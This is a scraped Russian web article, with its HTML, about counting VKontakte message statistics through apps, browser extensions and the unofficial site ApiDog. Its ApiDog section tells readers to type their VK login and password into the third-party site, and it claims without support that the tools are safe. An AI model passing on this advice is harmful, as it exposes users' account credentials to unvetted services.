

--- FILE ---
content_type: text/html
request_url: https://khabnet.ru/statistika-soobsenij.html
body_size: 38420
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Что такое статистика сообщений вк и зачем она нужна?</title>
	<meta name="description" content="Для чего нужна статистика сообщений ВК? Как узнать статистику сообщений в ВК с помощью дополнительных сервисов? Возможные проблемы при просмотре статистики." />
	<link rel="canonical" href="https://khabnet.ru/statistika-soobsenij.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Что такое статистика сообщений вк и зачем она нужна?" />
	<meta property="og:description" content="Для чего нужна статистика сообщений ВК? Как узнать статистику сообщений в ВК с помощью дополнительных сервисов? Возможные проблемы при просмотре статистики." />
	<meta property="og:url" content="https://khabnet.ru/statistika-soobsenij.html" />
	<meta property="og:site_name" content="khabnet.ru" />
	<meta property="article:published_time" content="2021-09-24T00:00:00+00:00" />
	<meta property="og:image" content="https://vkazi.ru/wp-content/uploads/2017/12/prikrepit-foto-k-soobshheniyu.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://khabnet.ru/#website","url":"https://khabnet.ru/","name":"khabnet.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://khabnet.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://khabnet.ru/statistika-soobsenij.html#primaryimage","inLanguage":"ru-RU","url":"https://vkazi.ru/wp-content/uploads/2017/12/prikrepit-foto-k-soobshheniyu.jpg","contentUrl":"https://vkazi.ru/wp-content/uploads/2017/12/prikrepit-foto-k-soobshheniyu.jpg"},{"@type":"WebPage","@id":"https://khabnet.ru/statistika-soobsenij.html#webpage","url":"https://khabnet.ru/statistika-soobsenij.html","name":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0439 \u0432\u043a \u0438 \u0437\u0430\u0447\u0435\u043c \u043e\u043d\u0430 \u043d\u0443\u0436\u043d\u0430?","isPartOf":{"@id":"https://khabnet.ru/#website"},"primaryImageOfPage":{"@id":"https://khabnet.ru/statistika-soobsenij.html#primaryimage"},"datePublished":"2021-09-24T00:00:00+00:00","dateModified":"2021-09-24T00:00:00+00:00","author":{"@id":"https://khabnet.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0414\u043b\u044f \u0447\u0435\u0433\u043e \u043d\u0443\u0436\u043d\u0430 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0439 \u0412\u041a? \u041a\u0430\u043a \u0443\u0437\u043d\u0430\u0442\u044c \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0439 \u0432 \u0412\u041a \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u0432? \u0412\u043e\u0437\u043c\u043e\u0436\u043d\u044b\u0435 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u043f\u0440\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0438.","breadcrumb":{"@id":"https://khabnet.ru/statistika-soobsenij.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://khabnet.ru/statistika-soobsenij.html"]}]},{"@type":"BreadcrumbList","@id":"https://khabnet.ru/statistika-soobsenij.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://khabnet.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u0443\u0437\u043d\u0430\u0442\u044c \u0438 \u043a\u0430\u043a \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0439 \u0432 \u0432\u043a?"}]},{"@type":"Person","@id":"https://khabnet.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://khabnet.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://khabnet.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Ubuntu&#038;weight=300,400,500,700&#038;family=Montserrat&#038;weight=400,700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://khabnet.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://khabnet.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://khabnet.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://khabnet.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://khabnet.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://khabnet.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>khabnet<span>ru</span></a>
																	<div class="slogan">Журнал о сайтах, компьютерах и ИТ</div>
															</div>
						
						<form action="https://khabnet.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Как узнать и как использовать статистику сообщений в вк?</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Как узнать и как использовать статистику сообщений в вк?</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Как это работает</a></li><li><a href='#i-2'>Зачем выяснять</a></li><li><a href='#i-3'>Возможности</a></li><li><a href='#i-4'>На смартфоне</a><ul><li><a href='#3_Wnutter'>#3 Внуттер (Wnutter)</a></li><li><a href='#4_TopChatWords_for_VK'>#4 TopChatWords for VK</a></li></ul></li><li><a href='#i-5'>На компьютере</a><ul><li><a href='#1'>#1 Плагины для браузеров</a></li><li><a href='#2_ApiDogru'>#2 Сайт ApiDog.ru</a></li></ul></li><li><a href='#i-6'>Вложения в сообщения “ВКонтакте”</a><ul><li><a href='#i-7'>Фотографии, видеозаписи, музыка</a></li><li><a href='#i-8'>Вложение документов</a></li><li><a href='#i-9'>Вложение карты</a></li><li><a href='#i-10'>Подарки и перевод денег</a></li><li><a href='#i-11'>Прикрепление смайликов</a></li></ul></li><li><a href='#__Google_Chrome'>Установка плагина на примере Google Chrome</a></li><li><a href='#_2__VK_Developers'>Способ 2: подсчет с помощью VK Developers</a></li><li><a href='#i-12'>Установка плагина</a></li><li><a href='#i-13'>Узнаем статистику сообщений с помощью лучших сервисов</a><ul><li><a href='#Vkontakte_Stats_vkstats'>Vkontakte Stats (vkstats)</a></li><li><a href='#VK_Messages_Visual_Statistics'>VK Messages Visual Statistics</a></li><li><a href='#VkOpt'>VkOpt</a></li><li><a href='#Wnutter'>Wnutter</a></li></ul></li><li><a href='#i-14'>«ВКонтакте»: счетчик сообщений и его возможности</a><ul><li><a href='#i-15'>Статистика сервиса</a></li><li><a href='#i-16'>Возможности</a></li><li><a href='#i-17'>Дополнительные сведения о скрипте</a></li><li><a href='#i-18'>Заключение</a></li></ul></li><li><a href='#_2'>Способ 2: сервис Внуттер</a></li><li><a href='#Blogger__8212'>Blogger виджет информер &#8212; счетчик сообщений, комментариев и просмотров страниц</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Как это работает</span></h2>
<p>Разработчики ВКонтакте не предусмотрели штатных средств ведения и просмотра статистики переписки. Это не настолько актуальный инструмент для подавляющего большинства пользователей. Делать его попросту невыгодно. Однако нашлись энтузиасты, создавшие специальный скрипт.</p>
<p>Рекомендуем: Как в ВК удалить сообщение чтобы оно удалилось у друга</p>
<p>Абсолютно во всех распространенных браузерах есть возможность установки данного плагина. В результате пользователи получают удобный и интересный инструмент проведения аналитики и ведения статистики своих сообщений. Безопасность личных данных в приоритете, поэтому волноваться не стоит. От вирусов вы тоже будете защищены. При добавлении в официальные магазины все скрипты тщательно проверяются.</p>
<h2><span id="i-2">Зачем выяснять</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/skript-dla-nakrutki-soobsenij-v-vk-2021.html' class='title'>Скрипт для накрутки сообщений вконтакте: как его использовать?</a>

</div><p>Кажется, что статистика сообщений – бесполезная информация. Однако на все есть свои причины:</p>
<ul>
<li>Романтический аспект в отношениях с любимым человеком;</li>
<li>Сравнительный момент, с кем из друзей активней протекает общение;</li>
<li>Любопытство.</li>
</ul>
<p>Это в определенной степени проверки в личных интересах. А также чтобы понять для себя, насколько вы близки либо общительны с различными собеседниками.</p>
<p>Этот способ является самым удобным и полностью автоматическим, Вам нужно всего лишь установить расширение на нажать одну кнопку. Если вдруг Вы пользуетесь Яндекс.Браузером или Mozilla Firefox, то у Вас есть также возможность скачать это расширение.</p>
<h2><span id="i-3">Возможности</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kak-posmotret-skolko-soobsenij-v-dialoge-vk.html' class='title'>Как узнать сколько сообщений в диалоге вконтакте</a>

</div><p>Какую статистику можно увидеть:</p>
<ul>
<li>сколько сообщений и кому вы написали в вк в цифровом и процентном соотношении;</li>
<li>проанализировать диалог с любым человеком;</li>
<li>узнать, сколько слов, стикеров, смайлов, документов, записей, матов, оскорблений и многого другого вы послали другому человеку;</li>
<li>узнать топ-100 самых используемых слов в диалоге вк;</li>
<li>увидеть самые активные дни «общения»;</li>
<li>сохранить переписку в формате JSON (не забудьте отформатировать потом в.doc);</li>
<li>проанализировать свою стену: количество записей, фоток, альбомов, ссылок и тд.</li>
</ul>
<p>
Внимание: Инфа об удаленных диалогах не показывается!
</p>
<h2><span id="i-4">На смартфоне</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/statistika-utub-kanalov.html' class='title'>Как посмотреть статистику чужого канала на youtube</a>

</div><p>Мобильные расширения для изучения статистики бесед в ВК устанавливают в телефон наряду с официальным приложением Вконтакте. О них дальше и пойдет речь!</p>
<h3><span id="3_Wnutter">#3 Внуттер (Wnutter)</span></h3>
<p>Онлайн счетчик сообщений Вконтакте «Внуттер» еще пару лет назад являлся одним из самых популярных мобильных анализаторов по подсчету личной статистики. Утилита находится в свободном доступе в Google Play, также в разработке числится web-версия. Чтобы скачать Внуттер, выполните следующие действия:</p>
<p>Зайдите в Play Market с телефона и введите в поиск название приложения;</p>
<p>Как только «розовый пончик» обнаружится, щелкните «Установить»;</p>
<ul>
<li>По завершении кликните по клавише «Открыть»;</li>
<li>В следующем окне нужно нажать кнопку «Войти ВКонтакте»;</li>
</ul>
<ul>
<li>Разрешите проге доступ к информации с вашей личной страницы;</li>
<li>Нажмите «Начать обработку».</li>
</ul>
<p>Дождитесь окончания вращения круглого «пончика» – за это время программа произведет полный анализ данных.</p>
<p>Теперь самое интересное: мы проанализировали отзывы из Гугл Плэй и сделали определенные выводы:</p>
<p>С мая 2018 года и по настоящее время (начало 2019) ни один человек не оставил хорошего сообщения;</p>
<p>Все пишут про бесконечное вращение пончика без намека на завершение процесса;</p>
<p>Мы тоже рискнули установить программу – после полуторачасового тщетного ожидания мы тоже решили отправить ее в корзину.</p>
<p>Если вы готовы ждать дольше, разработчики уверяют, что после завершения обработки на экране появится общее число всех отправленных в вашем профиле сообщений. Станет возможным узнать статистику по отдельным перепискам:</p>
<ul>
<li>Нужно щелкнуть по трем горизонтальным полоскам в левом углу экрана;</li>
<li>Выбрать пункт «Статистика»;</li>
<li>В новом окне нажать на плюсик (вверху);</li>
<li>Отобразятся данные по разным перепискам, они будут отсортированы по размеру – от большего диалога к меньшему.</li>
</ul>
<h3><span id="4_TopChatWords_for_VK">#4 TopChatWords for VK</span></h3>
<p>Рейтинг у этого приложения намного выше, чем у предыдущего, и работает оно гораздо шустрее. Скачивают утилиту бесплатно в том же Google Play.</p>
<p>Она формирует топ-статистику популярных слов;</p>
<ul>
<li>Создает список ваших любимых собеседников;</li>
<li>Предоставляет точные цифры;</li>
<li>Позволяет отправлять результаты в общие беседы;</li>
<li>Есть возможность добавлять слова в список исключений (предлоги, междометия, приветствия и т.д.).</li>
</ul>
<p>Чтобы начать использовать TopChatWords, выполните инструкцию:</p>
<p>Скачайте программу на мобильный, откройте;</p>
<p>Авторизуйтесь в соцсети;</p>
<ul>
<li>Разрешите доступ к личной информации;</li>
<li>Появится список диалогов – выберите нужного человека и нажмите «Начать».</li>
</ul>
<p>Здесь подсчет сообщений в ВК происходит мгновенно, что радует – никакого ожидания и медитации над крутящейся баранкой. Из минусов – очень много навязчивой рекламы, но этим грешат практически все бесплатные утилиты из Play Market. Отзывы весьма хорошие.</p>
<p>Вот и закончился наш подробный обзор, мы честно протестировали все расширения и написали свое мнение о каждом из них</p>
<p>
В завершение, заострим внимание на том, что все утилиты осуществляют подсчеты только по существующим диалогам и сообщениям. Удаленная переписка здесь не учитывается!
</p>
</p>
<p>
<iframe loading="lazy" title="Как узнать статистику сообщений вконтакте. Как посмотреть статистику сообщений в беседе в вк" width="500" height="281" src="https://www.youtube.com/embed/afHhcXP2Q0Y?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-5">На компьютере</span></h2>
<p>Начнем с того, как посчитать сообщения ВК с человеком отдельно или полную статистику по всем диалогам, используя компьютер.</p>
<h3><span id="1">#1 Плагины для браузеров</span></h3>
<p>Официально опции по просмотру статистики в соцсети нет, но существует куча плагинов, отдельных программ и приложений, которые делают ее возможной. Плагин – это специальная мини-программа, которая встраивается в основной софт с целью расширения его возможностей. Таких расширений есть великое множество в сети, каждое из них отвечает за какую-то свою функцию.  Например, есть расширение Яндекс для скачивания музыки из ВК и много-много других несомненно полезных, а иногда и сомнительных программ.</p>
<p>Теперь расскажем о двух самых лучших расширениях для обозревателя, основной задачей которых и является подсчет статистики диалогов Вконтакте. Судя по отзывам, они работают четко, не грузят систему и не вылетают.</p>
<p>VK Messages Visual Statistics (для Chrome, Яндекс.браузера)</p>
<ul>
<li>Загрузите плагин с официального магазина Chrome https://chrome.google.com/webstore/detail/vk-messages-visual-statis/chhkkciiljiehmmfgmodhaaljggikhmc?hl=ru;</li>
<li>Просто кликните по синей клавише «Установить» напротив названия утилиты;</li>
</ul>
<p>Значок расширения в виде синего квадратика с диаграммами появится на верхней панели инструментов браузера;</p>
<p>Чтобы активировать дополнение, щелкните по значку и авторизуйтесь в ВК через появившееся окно;</p>
<p>Разрешите доступ к личной информации;</p>
<p>Возможности утилиты:</p>
<p>Статистика предоставляется в таблицах, диаграммах и графиках;</p>
<p>Подсчет ведется по числу сообщений, знаков. В итоговую сумму войдут все вариации СМС. То есть решили Вы <a href='/pustoe-soobsenie.html'>написать пустое сообщение</a> другу, программа подсчитает и его.</p>
<p>Можно выбрать любой интервал;</p>
<p>Доступна интерактивная анимация вашего общения – прикольная штука, обязательно с ней поиграйте!</p>
<p>Vkontakte Stats (Chrome, Opera, Яндекс.Браузер)</p>
<p>Подсчитывает статистику личных сообщений в беседе ВК, формирует список контактов, с которыми вы общаетесь чаще всего, приводит точные цифры. Отметим, что программа работает корректно и без подвисаний.</p>
<p>Установите плагин отсюда (для Оперы) https://addons.opera.com/ru/extensions/details/vkontakte-stats/. Если у вас Яндекс.Браузер или Хром, то просто зайдите в магазин расширений и введите нужное название;</p>
<ul>
<li>Щелкните по значку на панели инструментов;</li>
<li>Войдите в ВК, и разрешите доступ к данным;</li>
<li>Кликните по клавише «Поехали»;</li>
</ul>
<p>Наслаждайтесь результатами.</p>
<h3><span id="2_ApiDogru">#2 Сайт ApiDog.ru</span></h3>
<p>Также спросом пользуются альтернативные версии соц. сети с дополненным функционалом. Один из таких — это ApiDog, неофициальная замена сайта Вконтакте на вариант, по интерфейсу похожий на его мобильную версию.</p>
<p>Итак, рассмотрим, как посмотреть статистику сообщений Вконтакте через сервис ApiDog, первым делом авторизуйтесь:</p>
<ul>
<li>https://apidog.ru/auth.php;</li>
<li>Используйте логин/пароль от официального аккаунта ВК;</li>
</ul>
<ul>
<li>В левой части экрана в Меню найдите раздел «Утилиты»;</li>
<li>Выберите блок «Анализатор»;</li>
</ul>
<p>Чтобы подсчитать сообщения, внутри нажмите «Анализ диалога» или «Анализ списка диалогов».</p>
<p>Мы проверили – все работает на ура и без томительного ожидания. Вот только данные почему-то разнятся с отчетом TopChatWords…</p>
<p>Помимо подсчета статистики сообщений платформа имеет еще много интересных функций:</p>
<ol>
<li>Статус оффлайн при реальном онлайне;</li>
<li>Деятельность со стороны выглядит точно так же, как и через официальное приложение – никто не заметит подвоха;</li>
<li>Управление сайтом с помощью жестов;</li>
<li>Звуковые и текстовые оповещения;</li>
<li>Фиксация шапки профиля;</li>
<li>Статистика входов;</li>
<li>Переавторизация на разные устройства;</li>
<li>Загрузка аудиозаписей и закрепление аудио-листа;</li>
<li>Возможность перехода на старый вид переписок;</li>
<li>И многое другое!</li>
</ol>
<h2><span id="i-6">Вложения в сообщения “ВКонтакте”</span></h2>
<p>Возможности переписки были бы сильно ограничены, если бы нельзя было к своим текстовым посланиям прикреплять медиафайлы и прочие документы. Но создатели социальной сети все продумали и предусмотрели, поэтому можно не просто общаться с друзьями, но и обмениваться фотографиями и видео, прикреплять в диалогах музыку, документы и даже переводить деньги.</p>
